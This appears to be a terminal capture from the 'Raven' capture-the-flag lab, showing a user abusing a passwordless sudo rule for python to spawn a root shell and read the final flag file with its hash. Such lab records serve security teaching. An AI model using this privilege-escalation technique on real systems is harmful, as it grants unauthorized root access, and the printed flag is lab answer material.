 File Actions Edit View Help
$ whoami
steven
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import os; os.system("/bin/sh")'
# whoami
root
# cd
# ls
flag4.txt
# cat flag^[[D^[[3~txt
cat: flatxt: No such file or directory
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
#